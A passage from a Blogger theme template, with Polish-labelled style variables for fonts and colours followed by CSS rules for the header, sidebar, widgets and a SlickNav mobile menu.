<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
.widget-content .snippet-thumbnail{margin:0 0}.fp-snip{padding-top:5px}.fp-snip,.widget-content .comment-link{font:normal normal 16px Montserrat}.fp-snip a,.widget-content .comment-link a{color:#000000!important}.fp-snip a:hover,.widget-content .comment-link a:hover{color:#f0e9e9!important}.widget-content{width:100%;display:block;clear:both}.widget-content .comment-link{float:right}.widget h3.post-title,.blog-list-container .blog-title{text-align:left;text-transform:uppercase;font:normal normal 13px Montserrat}.widget h3.post-title a,.blog-list-container .blog-title a,.blog-list-container a{color:#000000}.widget h3.post-title a:hover,.blog-list-container .blog-title a:hover,.blog-list-container a:hover{color:#99a896}.blog-list-container .blog-title{text-transform:uppercase}.blog-list-container .item-content{display:block}.blog-list-container a:hover{text-decoration:none!important}.blog-list-container .item-thumbnail{padding-right:10px}.blog-list-container .item-thumbnail img{border-radius:100px!important}.blog-list-container .item-content{padding-top:10px}.sidebar .PopularPosts img{border-radius:100px}.sidebar .PopularPosts .post{border-bottom:none!important}.sidebar .PopularPosts h3.post-title a{line-height:160%}.sidebar .PopularPosts h3.post-title{padding:0;padding-bottom:5px;margin-left:20px;text-align:left;display:inline;width:100%}.sidebar .PopularPosts .post{width:100%;display:flex;align-items:center;margin-bottom:0px!important}.sidebar .PopularPosts .post-header-line-1{display:none}.sidebar .PopularPosts .snippet-body,.sidebar .PopularPosts .fp-snip{display:none}.sidebar .PopularPosts .widget-content .snippet-thumbnail{display:inline}
.sidebar #FeaturedPost1 .post h3.post-title{font-size:100%;font-weight:700}#blog-wrapper-1 #FeaturedPost1 h3.title:before{right:5px}#FeaturedPost1 .post-timestamp{display:none}#blog-wrapper-1 #FeaturedPost1{background:#fff;padding:30px;margin:40px 15px 0 15px;border:1px solid #99a896}#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font:italic bold 30px Montserrat;text-transform:none!important}#blog-wrapper-1 #FeaturedPost1 .snippet-body{margin:20px 0!important}#blog-wrapper-1 #FeaturedPost1 img{max-width:100%}#FeaturedPost1 .post-footer{margin-bottom:-15px!important}.FeaturedPost .post-header-line-1{display:none}#blog-wrapper-1 .FeaturedPost h3.title{border-bottom:1px solid #95c1c6;padding-bottom:10px}.fp-snip div.jump-link{float:left}#blogregion #FeaturedPost1{margin-top:0;margin-bottom:10px;margin-left:0;border:none;padding:0;border-bottom:1px solid #99a896;padding-bottom:15px}#FeaturedPost1 .post{border:none}#blogregion #FeaturedPost1 .fp-snip{padding-top:10px}#FeaturedPost1 .jump-link{text-transform:none!important}#blogregion #FeaturedPost1 .jump-link a{font-size:140%!important;margin-left:0}#FeaturedPost1 .jump-link a{margin-left:0}.widget.BlogArchive{text-align:right;font-size:90%;}#sidebar .widget.BlogArchive summary {margin-top:0px;margin-right:10px}#sidebar .widget.BlogArchive h3.title{margin-bottom:0px!important;color:#323232;float:left!important;text-align:left!important;position:absolute;top:33px;width:76%!important;left:auto;right:auto;padding:10px;background:transparent!important}.widget.BlogArchive .post-count{display:none;}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-transform:uppercase;}#ArchiveList{padding-top:15px;font:normal bold 13px Montserrat!important;}.widget.BlogArchive h3.title span {border-bottom:none!important;padding:0px!important}.BlogArchive .extendable{margin-bottom:0px;border:1px solid #fdeee9;padding:5px 0}#ArchiveList{padding:0 10px}#menutop{margin-top:0}#sidebar #social-icons .fab,.post-share .fab{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:transparent;width:15px;height:15px;border-radius:50%;text-align:center;line-height:15px;vertical-align:middle;padding:15px}.sidebar .PageList li{display:block!important;float:none;background:#fdeee9;margin-bottom:5px!important;height:26px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0}.sidebar .PageList{text-align:center!important;margin:0}.sidebar .PageList li a{display:table-cell;text-align:left!important;padding:10px;text-transform:uppercase;font:normal normal 10px Montserrat!important;color:#000000;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700}.sidebar .PageList li:hover{color:#ffffff!important;background:#000000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0}.sidebar .PageList.widget ul{padding-left:0}#sidebar #social-icons .fa a{text-align:Center}.sidebar .PageList.widget li a{padding-left:15px}.sidebar .PageList.widget li a:hover{color:#ffffff;padding-left:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#sidebar #social-icons .fa:hover,.post-share .fa:hover{background:#95c1c6}#sidebar #social-icons a:hover,.post-share a:hover {color:#95c1c6}#sidebar #social-icons{text-align:center}#sidebar .widget.BlogSearch h3.title{display:none}.BlogSearch .search-input{border:1px solid #fdeee9}.BlogSearch input{width:80%;padding:5%;border:0 solid #fff;text-transform:uppercase;font-size:10px}.BlogSearch .fa{position:absolute;right:12%;top:42px}.label-size a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;text-transform:uppercase!important;font:normal normal 11px Ubuntu;border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;margin:5px 2px;display:inline-block;white-space:nowrap}.label-size a:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border:1px solid #f0e9e9;background:#95c1c6}.label-size:hover a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#000000}.label-size .label-count,.list-label-widget-content li .label-count{display:none}.cloud-label-widget-content{text-align:left!important}.list-label-widget-content li,.LinkList li{list-style:none;text-transform:uppercase;font-size:90%}.list-label-widget-content ul,.LinkList ul{padding-left:0!important}.FollowByEmail .follow-by-email-inner .follow-by-email-address,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{border-radius:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #fdeee9;text-transform:uppercase;padding:2%;width:96%;letter-spacing:2px;text-align:center;font-size:70%}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-size:10px;background:#ffd966;color:#000000;padding:4% 3%;text-transform:uppercase;height:auto;letter-spacing:2px;width:100%;margin-left:0;margin-top:10px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{color:#ffffff!important;background:#000000!important}#google_translate_element{margin-top:40px}.footerbar-all .widget-content{text-align:center!important}.footerbar-all h3{padding-bottom:20px}#Image111 img{-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);max-width:80%!important;margin-top:-160px;margin-bottom:25px;border:15px solid #95c1c6;border-radius:100%}#Image111{margin-top:180px!important;text-align:center}#Image111 h3 {display:none}
.onthemidlle{max-width:100%;display:inline-block;position:relative;margin-top:-60px;margin-bottom:0px;}.onthemidlle .widget{padding:0 0 50px 0}.onthemidlle .PopularPosts article.post{display:inline-block;background:#fff;margin:0 1%;vertical-align:top;counter-increment:section;margin-bottom:10px;padding:2%;width:96%;border:1px solid #99a896}.onthemidlle .PopularPosts article.post img{max-width:100%}.onthemidlle .PopularPosts article.post h3{font:normal normal 19px Ubuntu}.onthemidlle .widget-content .comment-link{display:none}.onthemidlle .PopularPosts .widget-content{counter-reset:section}.onthemidlle .PopularPosts article.post .snippet-thumbnail{z-index:8!important;float:left!important;position:relative!important;display:inline-block!important}.onthemidlle .PopularPosts .snippet-thumbnail:after{content:counter(section) '';display:inline-block;position:absolute;width:75px;font:normal normal 20px Ubuntu;font-size:15px;height:75px;left:50%;margin-left:-37.5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:75px;margin-top:-50px;z-index:9!important;background-color:#99a896;border:4px double #fff}.onthemidlle .PopularPosts h3{padding-top:60px;padding-bottom:0;display:inline-block;line-height:170%!important}.onthemidlle .PopularPosts h3,.onthemidlle .PopularPosts h3.title{text-align:center!important;width:100%}.onthemidlle .widget h3.title,.onthemidlle .widget h2.title{padding-bottom:30px;font:normal normal 20px Ubuntu;text-transform:uppercase;line-height:60px!important} .onthemidlle .PopularPosts .post.has-featured-image {width:100%!important;display:block;}.onthemidlle .widget h3.title:first-line{font:normal normal 70px Sacramento;text-transform:lowercase;margin-bottom:30px!important}.onthemidlle .PopularPosts article.post img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.post-grid img:hover,.PopularPosts article.post:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.onthemidlle .PopularPosts .post-header{display:none}.onthemidlle .PopularPosts .widget-content div{display: flex}.onthemidlle .PopularPosts .widget-content div .post-header-line-1 {display:none!important}
/* -----   TOP MENU SECTION  ----- */
div#menutop-1.main.section{margin:0 auto}.menutop{line-height:1;background:transparent;border-top:0 solid rgba(0, 0, 0, 0);border-bottom:1px solid rgba(0, 0, 0, 0);padding:0;text-align:center;margin-bottom:20px;margin-top:-10px}.topmenu{transition:top 0.3s;margin:0 auto;background:transparent}.menutop h3.title{display:none}#menu{background:transparent;border-bottom:0 solid #eee;border-top:0 solid #eee;margin:0 10px 0 10px;z-index:9999999!important}#menu ul,#menu li{margin:0 auto;padding:10px 0 10px 0;list-style:none}#menu ul{max-width:1200px;text-align:center}#menu li{float:none;display:inline-block}#menu a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;font-weight:400}#menu ul li a{display:inline;text-align:center;width:100%}#menu li a:hover,.menutop .PageList li a:hover{color:#95c1c6}#menu input{display:none;margin:0 0;line-height:36px;padding:0 0;width:100%;height:30px;opacity:0;cursor:pointer}#menu label{display:none;text-align:center;margin-top:-35px}#menu label span{font-size:20px;left:35px;position:absolute}#menu ul.down-menu{padding:0!important;border:1px solid rgba(0, 0, 0, 0);transform:translateY(1em);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;height:auto;overflow:hidden;width:200px;background:transparent;position:absolute;z-index:9999999!important;visibility:hidden;opacity:0;margin-top:20px!important}#menu ul.down-menu li{display:block;width:100%;font:normal .8em Arial;text-transform:none;text-shadow:none;background:#ffffff;z-index:9999999!important}#menu ul.down-menu li a{padding:0 2%!important;width:96%}#menu ul.down-menu a{color:#323232;line-height:35px}
#menu li:hover ul.down-menu{transform:translateY(0em);visibility:visible;opacity:1;-prefixes-delay:0s,0s;display:block;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}#menu ul.down-menu a:hover{color:#95c1c6}#menu ul.down-menu>li>a{line-height:105%;display:block!important;height:100%;margin:0 auto!important}
#PageList1 h3.title{display:none!important}.slicknav_menu .slicknav_icon-bar{background-color:#323232!important}.topmenu-fix #menu,.topmenu-fix .topmenu,.topmenu-fix .slicknav_btn,.topmenu-fix div.slicknav_menu,.topmenu-fix .PageList{background:transparent!important}.menutop.topmenu-fix{transition:top 0.3s;background:#99a896;z-index:9999;left:0;top:0;width:100%;position:fixed!important}
.topmenu-fix li{padding:10px 0!important}.topmenu .logo{display:none!important}.topmenu-fix .logo{display:inline!important;max-height:35px}.topmenu-fix .logo img{max-height:35px;margin-top:0;margin-bottom:-15px}.#menu ul.down-menu li:last-child{border-bottom:0 solid #000}.menutop .PageList{background:transparent;padding:20px 0;text-transform:uppercase}.menutop .PageList li{display:inline!important;float:none;list-style:none}div#menutop.main.section{margin:0!important}.menutop .PageList li a{line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal normal 12px Ubuntu;text-transform:uppercase;letter-spacing:3px;font-weight:400}.menutop .PageList{margin-top:0}#PageList1_select{border:0 solid #fff;text-transform:uppercase}#mobile-plist{display:none}.PageList h2{display:none!important}.slicknav_menu{display:none}.menutop .PageList li a:hover{color:#95c1c6}.menutop.topmenu-fix{margin-top:-1px!important;border-bottom:none}#menu ul.down-menu>li{border-bottom:1px solid rgba(0, 0, 0, 0)}
#homeicon{display:inline-block;width:5%;float:left;padding:20px}#menutop a,#searchicon{color:#323232}#menutop a:hover{color:#95c1c6}#searchicon{display:inline-block!important;float:right;padding:20px;width:5%;text-align:center}div#menutop-1.main.section{display:inline-block;width:80%}.search{display:inline-block!important;vertical-align:top;cursor:pointer;z-index:999!important;float:right}
#topmenu #pkmenu-search{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search.search-visible{margin:5%;width:90%;background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search input{width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic}#pkmenu-search #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}.search{width:90%;text-align:center}#searchbox{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search.search-visible {background:#99a896}
#pkmenu-search2{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search2.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search2.search-visible{background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search2 input{-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic;}#pkmenu-search2 #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}#searchbox2{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search2.search-visible2 {background:#99a896} #pkmenu-search2.act.search-visible input{padding:30px 20px}
#searchicon2 {display:none}
//*!
* SlickNav Responsive Mobile Menu v1.0.10
* (c) 2016 Josh Cope
* licensed under MIT
*/
.slicknav_nav li.logo{display:none!important;}.slicknav_btn{position:relative;display:block;vertical-align:middle;text-align:center;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin:0 auto;margin-top:0.100em;}.slicknav_menu{*zoom:1;}div.slicknav_menu{z-index:8;width:100%;text-align:center;position:relative!important}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.388em;}.slicknav_menu .slicknav_icon{float:left;display:inline-block;width:1.125em;height:0.775em;margin:0.588em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute;}.slicknav_menu .slicknav_no-text{margin:0;}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.100em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.slicknav_menu:before{content:" ";display:table;}.slicknav_menu:after{content:" ";display:table;clear:both;}.slicknav_nav{clear:both;}.slicknav_nav ul{display:block;}.slicknav_nav li{display:block;}.slicknav_row{background:#ffffff!important}
.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{cursor:pointer;}.slicknav_nav .slicknav_item a{display:inline;}.slicknav_nav .slicknav_row{display:block;}.slicknav_nav a{display:block;}.slicknav_nav .slicknav_parent-link a{display:inline;}.slicknav_brand{float:left;}.slicknav_menu{font-size:16px;box-sizing:border-box;background:transparent;padding:5px}
.slicknav_menu *{box-sizing:border-box;}.slicknav_menu .slicknav_menutxt{color:#323232;font-weight:bold;font:normal bold 14px Montserrat;letter-spacing:3px;}.slicknav_menu .slicknav_icon-bar{background-color:#323232;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:transparent;}.slicknav_nav{color:#323232;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 0;}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:transparent;color:#323232;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#1a1a1a!important;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;}.slicknav_nav a:hover{color:#95c1c6;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0;}.slicknav_brand{color:#323232;font-size:18px;line-height:30px;padding:7px 12px;height:44px;}.slicknav_nav li:hover,.slicknav_nav li a,.slicknav_nav li a:hover,.slicknav_nav .slicknav_row,.slicknav_nav .slicknav_item{background:transparent}
.slicknav_nav{color:#000000;margin:0;padding:0;position:fixed;top:0;bottom:0;left:0;right:0;height:500vw;padding-top:130px!important;font-size:0.875em;list-style:none;overflow:hidden;background:#ffffff;z-index:8;}.slicknav_btn{z-index:9;background:transparent;margin-top:-12px;}.slicknav_icon.open .slicknav_icon-bar{display:block;height:2px;width:100%;background:#1a1a1a;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(3){margin-top:-7px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);}.slicknav_icon.open .slicknav_icon-bar:first-child{margin-top:4px;left:0;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.slicknav_icon .slicknav_icon-bar{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){opacity:1;right:0;opacity:0;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open,.slicknav_icon{width:30px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;left:0;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:nth-child(2){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:first-child{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_icon .slicknav_icon-bar:nth-child(2),.slicknav_icon .slicknav_icon-bar:nth-child(3),.slicknav_menu .slicknav_icon{width:20px!important;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_menu .slicknav_icon{margin-top:4px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){margin-top:3px;height:2px;}.slicknav_icon .slicknav_icon-bar:nth-child(2){margin-top:3px;height:2px;}.slicknav_menu .slicknav_icon.open{height:25px;margin:0.54em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon-bar:first-child{height:2px;top:6.5px;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){top:0px!important;}.slicknav_menu{padding-bottom:5px;}.slicknav_btn.slicknav_open .slicknav_menu .slicknav_menutxt{margin-top:-23px;}.slicknav_menu .slicknav_icon{height:25px;}.oimage{position:relative;}.PageList ul li{padding:10px 0}
/* -----   COOKIE SECTION   ----- */
